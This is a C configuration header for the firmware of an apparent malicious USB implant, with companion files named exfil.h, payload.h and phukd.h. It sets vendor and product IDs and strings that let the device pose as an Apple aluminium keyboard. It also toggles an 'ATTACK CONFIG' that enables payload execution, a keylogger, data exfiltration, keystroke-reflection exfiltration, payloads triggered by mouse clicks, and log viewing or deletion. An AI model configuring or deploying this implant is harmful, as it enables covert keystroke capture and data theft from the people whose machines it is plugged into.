 firmware config.h § exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // USB CONFIG - CHANGE VID/PID/MANUFACTURER/PRODUCT - SET "#define CHANGE_USB_CONFIG true" TO APPLY
5 uint16_t vendor_id = 0x05ac;
6 uint16_t product_id = 0x201e;
7 char *manufacturer = "Apple Inc.";
8 char *product = "Aluminium Keyboard IT USB";
9
10 #define CHANGE_USB_CONFIG false // SET TRUE TO CHANGE VID/PID/MANUFACTURER/PRODUCT TO APPLE KEYBOARD
11
12 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
13 #define PAYLOAD_RUN true // true or false
14 #define EXFIL false // true or false
15 #define KEYLOGGER true // true or false
16
17 // KEYSTROKE REFLECTION EXFIL
18 #define KEYSTROKE_REFLECTION true // true or false
19 #define REFLECTION_VIEWLOG false // true or false
20 #define REFLECTION_DELETELOG false // true or false
21
22 // USB HOST MOUSE AND RUN PAYLOAD. Read the USB Host Mouse section in Readme.md to configure this.
23 #define USBHOST_MOUSE false // true or false
24 String PAYLOAD_RUN_CLICK = "NONE"; // SET NONE, MOUSE_BUTTON_MIDDLE, MOUSE_BUTTON_RIGHT OR MOUSE_BUTTON_LEFT
25
26 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
27 #define EXFIL_VIEWLOG false // true or false
28 #define EXFIL_DELETELOG false // true or false
29 #define KEYLOGGER_VIEWLOG false // true or false
30 #define KEYLOGGER_DELETELOG false // true or false
31
32 // FORMAT FS
33 #define FORMATFS false
34
35 #endif